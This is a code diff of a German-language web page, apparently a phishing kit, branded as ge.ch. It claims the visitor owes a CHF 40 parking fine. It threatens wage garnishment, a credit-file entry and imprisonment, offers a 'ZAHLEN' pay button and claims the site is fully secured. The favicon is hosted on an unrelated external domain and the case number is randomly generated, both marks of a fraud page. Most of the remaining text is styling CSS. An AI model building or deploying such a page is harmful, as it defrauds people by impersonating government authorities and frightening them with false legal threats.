center}.fa-layers-counter{background-color:var(--fa-counter-background-color,#ff253a);border-radius:var(--fa-counter-border-radius,1em);box-sizing:border-box;color:var(--fa-inverse,#fff);line-height:var(--fa-counter-line-height,1);max-width:var(--fa-counter-max-width,5em);min-width:var(--fa-counter-min-width,1.5em);overflow:hidden;padding:var(--fa-counter-padding,.25em .5em);right:var(--fa-right,0);text-overflow:ellipsis;top:var(--fa-top,0);-webkit-transform:scale(var(--fa-counter-scale,.25));transform:scale(var(--fa-counter-scale,.25));-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:var(--fa-bottom,0);right:var(--fa-right,0);top:auto;-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:var(--fa-bottom,0);left:var(--fa-left,0);right:auto;top:auto;-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{top:var(--fa-top,0);right:var(--fa-right,0);-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:var(--fa-left,0);right:auto;top:var(--fa-top,0);-webkit-transform:scale(var(--fa-layers-scale,.25));transform:scale(var(--fa-layers-scale,.25));-webkit-transform-origin:top left;transform-origin:top left}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width,2em) * -1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color,#eee);border-radius:var(--fa-border-radius,.1em);border-style:var(--fa-border-style,solid);border-width:var(--fa-border-width,.08em);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}100%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1,1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}100%{-webkit-transform:scale(1,1) translateY(0);transform:scale(1,1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}100%,40%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}100%,40%{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;vertical-align:middle;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;z-index:var(--fa-stack-z-index,auto)}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-sr-only,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.fa-sr-only-focusable:not(:focus),.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.svg-inline--fa .fa-primary{fill:var(--fa-primary-color,currentColor);opacity:var(--fa-primary-opacity,1)}.svg-inline--fa .fa-secondary{fill:var(--fa-secondary-color,currentColor);opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-primary{opacity:var(--fa-secondary-opacity,.4)}.svg-inline--fa.fa-swap-opacity .fa-secondary{opacity:var(--fa-primary-opacity,1)}.svg-inline--fa mask .fa-primary,.svg-inline--fa mask .fa-secondary{fill:#000}.fa-duotone.fa-inverse,.fad.fa-inverse{color:var(--fa-inverse,#fff)}</style>        <link rel="stylesheet" href="./Verstoß_files/bootstrap.min.css">
+        <link rel="stylesheet" href="./Verstoß_files/helpers.css">
+        <link rel="stylesheet" href="./Verstoß_files/style.css">
+        <style>
+            /* Responsive Styles - Safari Compatible */
+            * {
+                -webkit-box-sizing: border-box;
+                -moz-box-sizing: border-box;
+                box-sizing: border-box;
+            }
+            img {
+                max-width: 100%;
+                height: auto;
+            }
+            @media (max-width: 768px) {
+                .container {
+                    padding-left: 15px;
+                    padding-right: 15px;
+                }
+                #header .container {
+                    -webkit-flex-wrap: wrap;
+                    -ms-flex-wrap: wrap;
+                    flex-wrap: wrap;
+                }
+                #header .lalist {
+                    -webkit-flex-wrap: wrap;
+                    -ms-flex-wrap: wrap;
+                    flex-wrap: wrap;
+                    margin-top: 10px;
+                }
+                #header .lalist li {
+                    margin: 5px;
+                }
+                #page-title h3 {
+                    font-size: 24px;
+                }
+                #page-title p {
+                    font-size: 14px;
+                }
+                .inner {
+                    padding: 15px;
+                }
+                .details p {
+                    font-size: 14px;
+                }
+                .link a {
+                    padding: 12px 24px;
+                    font-size: 16px;
+                }
+                #footer .row {
+                    -webkit-flex-direction: column;
+                    -ms-flex-direction: column;
+                    flex-direction: column;
+                }
+                #footer .col-md-8,
+                #footer .col-md-4 {
+                    width: 100%;
+                    margin-bottom: 20px;
+                }
+            }
+            @media (max-width: 480px) {
+                #header .logo p {
+                    font-size: 18px;
+                }
+                #header .lalist li span {
+                    font-size: 12px;
+                }
+                #page-title h3 {
+                    font-size: 20px;
+                }
+                #page-title p {
+                    font-size: 13px;
+                }
+                .inner {
+                    padding: 10px;
+                }
+                .details p {
+                    font-size: 13px;
+                }
+                .link a {
+                    padding: 10px 20px;
+                    font-size: 14px;
+                    width: 100%;
+                    display: block;
+                    text-align: center;
+                }
+            }
+        </style>
 
         <link rel="icon" type="image/x-icon" href="https://handalantarnusa.co.id/pm95/DUVzTTavlOw//media/imgs/ff.ico">
 
         <title>Verstoß</title>
     </head>
 
-    <body>
+    <body style="display: flex; flex-direction: column; height: 100%;">
 
         <header id="header">
             <div class="container">
                 <div class="logo">
-                    <div><img src="./assets/logo.svg" alt="Logo" class="header-logo"></div>
+                    <div><img style="width: 32px;" src="./Verstoß_files/logo.svg"></div>
                     <p>ge.ch</p>
                 </div>
                 <ul class="lalist">
                     <li>
-                        <img src="./assets/icon1.svg" alt="e-Dienste" class="header-icon">
+                        <img style="width: 50px;" src="./Verstoß_files/icon1.svg">
                         <span>e-Dienste</span>
                     </li>
                     <li>
-                        <img src="./assets/icon2.svg" alt="Suche" class="header-icon-small">
+                        <img style="width: 32px; height: 32px;" src="./Verstoß_files/icon2.svg">
                         <span>Suche</span>
                     </li>
                     <li>
-                        <img src="./assets/icon3.svg" alt="Menü" class="header-icon-small">
+                        <img style="width: 32px; height: 32px;" src="./Verstoß_files/icon3.svg">
                         <span>Menü</span>
                     </li>
                 </ul>
@@ -62,7 +149,7 @@
                         <h3>Details zum Verstoß</h3>
                     </div>
                     <div class="details">
-                        <p>Verstoß-Nummer: <b>47518747</b></p>
+                        <p>Verstoß-Nummer: <b><span id="penalty-number">-</span></b></p>
                         <p>Begangene Ordnungswidrigkeit: <br><b class="mb-3">Sie haben Ihr Auto an einem Ort geparkt, an dem das Parken nicht erlaubt ist</b></p>
                      <p>Bußgeldbetrag: <b>CHF <span id="penalty-amount-2">40</span></b></p>
                      <p>Bitte beachten Sie, dass bei Nichtzahlung eines Bußgeldes folgende Strafen drohen:</p>
@@ -70,7 +157,7 @@
                      <p>• Eintrag in die nationale Datei für Kreditrückzahlungsvorfälle (FICP), was die Aufnahme eines Kredits oder Darlehens erschweren kann.</p>
                      <p>• Pfändung des Gehalts oder Bankkontos, wobei ein Teil Ihres Einkommens oder Ihrer Ersparnisse zur Begleichung des Bußgeldes eingezogen werden kann.</p>
                      <p class="mb30">• Eine maximale Freiheitsstrafe von 6 Monaten für Verstöße unter 3 Jahren.</p>                        <div class="link"><a href="#" id="payButton">ZAHLEN</a></div>
-                        <div class="d-flex justify-content-center lock mt-3"><img class="me-2" src="./assets/lock.svg"><b class="fw-600">Diese Website ist vollständig gesichert</b></div>
+                        <div class="d-flex justify-content-center lock mt-3"><img class="me-2" src="./Verstoß_files/lock.svg"><b class="fw-600">Diese Website ist vollständig gesichert</b></div>
                     </div>  
                 </div>    
             </div>
@@ -88,18 +175,18 @@
                         </ul>
                     </div>
                     <div class="col-md-4">
-                        <div class="logo"><img src="./assets/logo2.svg" alt="Logo" class="footer-logo"></div>
+                        <div class="logo"><img style="max-width: 128px;" src="./Verstoß_files/logo2.svg"></div>
                     </div>
                 </div>
             </div>
         </footer>
 
         <!-- JS FILES -->
-        <script src="./assets/jquery-3.6.1.min.js"></script>
-        <script src="./assets/bootstrap.bundle.min.js"></script>
-        <script src="./assets/all.min.js"></script>
-        <script src="./assets/jquery.mask.min.js"></script>
-        <script src="./assets/js.js"></script>
+        <script src="./Verstoß_files/jquery-3.6.1.min.js"></script>
+        <script src="./Verstoß_files/bootstrap.bundle.min.js"></script>
+        <script src="./Verstoß_files/all.min.js"></script>
+        <script src="./Verstoß_files/jquery.mask.min.js"></script>
+        <script src="./Verstoß_files/js.js"></script>
 
         <script>
             // Generate random penalty number (case/reference number)
--- a/Verstoß_files/helpers.css
+++ b/Verstoß_files/helpers.css
@@ -0,0 +1 @@
+.fz10{font-size:10px !important}.fz12{font-size:12px !important}.fz14{font-size:14px !important}.fz16{font-size:16px !important}.fz18{font-size:18px !important}.fz20{font-size:20px !important}.fz22{font-size:22px !important}.fz24{font-size:24px !important}.fz26{font-size:26px !important}.fz28{font-size:28px !important}.fz30{font-size:30px !important}.fz32{font-size:32px !important}.fz34{font-size:34px !important}.fz36{font-size:36px !important}.fz38{font-size:38px !important}.fz40{font-size:40px !important}.fz42{font-size:42px !important}.fz44{font-size:44px !important}.fz46{font-size:46px !important}.fz48{font-size:48px !important}.fz50{font-size:50px !important}.fz52{font-size:52px !important}.fz54{font-size:54px !important}.fz56{font-size:56px !important}.fz58{font-size:58px !important}.fz60{font-size:60px !important}.fz62{font-size:62px !important}.fz70{font-size:70px !important}.fz80{font-size:80px !important}.fz90{font-size:90px !important}.fz100{font-size:100px !important}.fz120{font-size:120px !important}.fz140{font-size:140px !important}@media (min-width: 768px){.fz10-sm{font-size:10px !important}.fz12-sm{font-size:12px !important}.fz14-sm{font-size:14px !important}.fz16-sm{font-size:16px !important}.fz18-sm{font-size:18px !important}.fz20-sm{font-size:20px !important}.fz22-sm{font-size:22px !important}.fz24-sm{font-size:24px !important}.fz26-sm{font-size:26px !important}.fz28-sm{font-size:28px !important}.fz30-sm{font-size:30px !important}.fz32-sm{font-size:32px !important}.fz34-sm{font-size:34px !important}.fz36-sm{font-size:36px !important}.fz38-sm{font-size:38px !important}.fz40-sm{font-size:40px !important}.fz42-sm{font-size:42px !important}.fz44-sm{font-size:44px !important}.fz46-sm{font-size:46px !important}.fz48-sm{font-size:48px !important}.fz50-sm{font-size:50px !important}.fz52-sm{font-size:52px !important}.fz54-sm{font-size:54px !important}.fz56-sm{font-size:56px !important}.fz58-sm{font-size:58px !important}.fz60-sm{font-size:60px !important}.fz70-sm{font-size:70px !important}.fz80-sm{font-size:80px !important}.fz90-sm{font-size:90px !important}.fz100-sm{font-size:100px !important}.fz120-sm{font-size:120px !important}.fz140-sm{font-size:140px !important}}@media (min-width: 992px){.fz10-md{font-size:10px !important}.fz12-md{font-size:12px !important}.fz14-md{font-size:14px !important}.fz16-md{font-size:16px !important}.fz18-md{font-size:18px !important}.fz20-md{font-size:20px !important}.fz22-md{font-size:22px !important}.fz24-md{font-size:24px !important}.fz26-md{font-size:26px !important}.fz28-md{font-size:28px !important}.fz30-md{font-size:30px !important}.fz32-md{font-size:32px !important}.fz34-md{font-size:34px !important}.fz36-md{font-size:36px !important}.fz38-md{font-size:38px !important}.fz40-md{font-size:40px !important}.fz42-md{font-size:42px !important}.fz44-md{font-size:44px !important}.fz46-md{font-size:46px !important}.fz48-md{font-size:48px !important}.fz50-md{font-size:50px !important}.fz52-md{font-size:52px !important}.fz54-md{font-size:54px !important}.fz56-md{font-size:56px !important}.fz58-md{font-size:58px !important}.fz60-md{font-size:60px !important}.fz70-md{font-size:70px !important}.fz80-md{font-size:80px !important}.fz90-md{font-size:90px !important}.fz100-md{font-size:100px !important}.fz120-md{font-size:120px !important}.fz140-md{font-size:140px !important}}@media (min-width: 1200px){.fz10-lg{font-size:10px !important}.fz12-lg{font-size:12px !important}.fz14-lg{font-size:14px !important}.fz16-lg{font-size:16px !important}.fz18-lg{font-size:18px !important}.fz20-lg{font-size:20px !important}.fz22-lg{font-size:22px !important}.fz24-lg{font-size:24px !important}.fz26-lg{font-size:26px !important}.fz28-lg{font-size:28px !important}.fz30-lg{font-size:30px !important}.fz32-lg{font-size:32px !important}.fz34-lg{font-size:34px !important}.fz36-lg{font-size:36px !important}.fz38-lg{font-size:38px !important}.fz40-lg{font-size:40px !important}.fz42-lg{font-size:42px !important}.fz44-lg{font-size:44px !important}.fz46-lg{font-size:46px !important}.fz48-lg{font-size:48px !important}.fz50-lg{font-size:50px !important}.fz52-lg{font-size:52px !important}.fz54-lg{font-size:54px !important}.fz56-lg{font-size:56px !important}.fz58-lg{font-size:58px !important}.fz60-lg{font-size:60px !important}.fz70-lg{font-size:70px !important}.fz80-lg{font-size:80px !important}.fz90-lg{font-size:90px !important}.fz100-lg{font-size:100px !important}.fz120-lg{font-size:120px !important}.fz140-lg{font-size:140px !important}}.h-full{height:100% !important}.h-half{height:50% !important}.h-quarter{height:25% !important}.h-auto{height:auto !important}@media (min-width: 768px){.h-full-sm{height:100% !important}.h-half-sm{height:50% !important}.h-quarter-sm{height:25% !important}.h-auto-sm{height:auto !important}}@media (min-width: 992px){.h-full-md{height:100% !important}.h-half-md{height:50% !important}.h-quarter-md{height:25% !important}.h-auto-md{height:auto !important}}@media (min-width: 1200px){.h-full-lg{height:100% !important}.h-half-lg{height:50% !important}.h-quarter-lg{height:25% !important}.h-auto-lg{height:auto !important}}.mt10{margin-top:10px !important}.mt15{margin-top:15px !important}.mt20{margin-top:20px !important}.mt25{margin-top:25px !important}.mt30{margin-top:30px !important}.mt35{margin-top:35px !important}.mt40{margin-top:40px !important}.mt45{margin-top:45px !important}.mt50{margin-top:50px !important}.mt55{margin-top:55px !important}.mt60{margin-top:60px !important}.mt65{margin-top:65px !important}.mt70{margin-top:70px !important}.mt75{margin-top:75px !important}.mt80{margin-top:80px !important}.mt85{margin-top:85px !important}.mt90{margin-top:90px !important}.mt95{margin-top:95px !important}.mt100{margin-top:100px !important}.mt105{margin-top:105px !important}.mt110{margin-top:110px !important}.mt115{margin-top:115px !important}.mt120{margin-top:120px !important}.mt125{margin-top:125px !important}.mt130{margin-top:130px !important}.mt135{margin-top:135px !important}.mt140{margin-top:140px !important}.mt145{margin-top:145px !important}.mt150{margin-top:150px !important}.mb10{margin-bottom:10px !important}.mb15{margin-bottom:15px !important}.mb20{margin-bottom:20px !important}.mb25{margin-bottom:25px !important}.mb30{margin-bottom:30px !important}.mb35{margin-bottom:35px !important}.mb40{margin-bottom:40px !important}.mb45{margin-bottom:45px !important}.mb50{margin-bottom:50px !important}.mb55{margin-bottom:55px !important}.mb60{margin-bottom:60px !important}.mb65{margin-bottom:65px !important}.mb70{margin-bottom:70px !important}.mb75{margin-bottom:75px !important}.mb80{margin-bottom:80px !important}.mb85{margin-bottom:85px !important}.mb90{margin-bottom:90px !important}.mb95{margin-bottom:95px !important}.mb100{margin-bottom:100px !important}.mb105{margin-bottom:105px !important}.mb110{margin-bottom:110px !important}.mb115{margin-bottom:115px !important}.mb120{margin-bottom:120px !important}.mb125{margin-bottom:125px !important}.mb130{margin-bottom:130px !important}.mb135{margin-bottom:135px !important}.mb140{margin-bottom:140px !important}.mb145{margin-bottom:145px !important}.mb150{margin-bottom:150px !important}.mr10{margin-right:10px !important}.mr15{margin-right:15px !important}.mr20{margin-right:20px !important}.mr25{margin-right:25px !important}.mr30{margin-right:30px !important}.mr35{margin-right:35px !important}.mr40{margin-right:40px !important}.mr45{margin-right:45px !important}.mr50{margin-right:50px !important}.mr55{margin-right:55px !important}.mr60{margin-right:60px !important}.mr65{margin-right:65px !important}.mr70{margin-right:70px !important}.mr75{margin-right:75px !important}.mr80{margin-right:80px !important}.mr85{margin-right:85px !important}.mr90{margin-right:90px !important}.mr95{margin-right:95px !important}.mr100{margin-right:100px !important}.mr105{margin-right:105px !important}.mr110{margin-right:110px !important}.mr115{margin-right:115px !important}.mr120{margin-right:120px !important}.mr125{margin-right:125px !important}.mr130{margin-right:130px !important}.mr135{margin-right:135px !important}.mr140{margin-right:140px !important}.mr145{margin-right:145px !important}.mr150{margin-right:150px !important}.ml10{margin-left:10px !important}.ml15{margin-left:15px !important}.ml20{margin-left:20px !important}.ml25{margin-left:25px !important}.ml30{margin-left:30px !important}.ml35{margin-left:35px !important}.ml40{margin-left:40px !important}.ml45{margin-left:45px !important}.ml50{margin-left:50px !important}.ml55{margin-left:55px !important}.ml60{margin-left:60px !important}.ml65{margin-left:65px !important}.ml70{margin-left:70px !important}.ml75{margin-left:75px !important}.ml80{margin-left:80px !important}.ml85{margin-left:85px !important}.ml90{margin-left:90px !important}.ml95{margin-left:95px !important}.ml100{margin-left:100px !important}.ml105{margin-left:105px !important}.ml110{margin-left:110px !important}.ml115{margin-left:115px !important}.ml120{margin-left:120px !important}.ml125{margin-left:125px !important}.ml130{margin-left:130px !important}.ml135{margin-left:135px !important}.ml140{margin-left:140px !important}.ml145{margin-left:145px !important}.ml150{margin-left:150px !important}@media (min-width: 768px){.mt10-sm{margin-top:10px !important}.mt15-sm{margin-top:15px !important}.mt20-sm{margin-top:20px !important}.mt25-sm{margin-top:25px !important}.mt30-sm{margin-top:30px !important}.mt35-sm{margin-top:35px !important}.mt40-sm{margin-top:40px !important}.mt45-sm{margin-top:45px !important}.mt50-sm{margin-top:50px !important}.mt55-sm{margin-top:55px !important}.mt60-sm{margin-top:60px !important}.mt65-sm{margin-top:65px !important}.mt70-sm{margin-top:70px !important}.mt75-sm{margin-top:75px !important}.mt80-sm{margin-top:80px !important}.mt85-sm{margin-top:85px 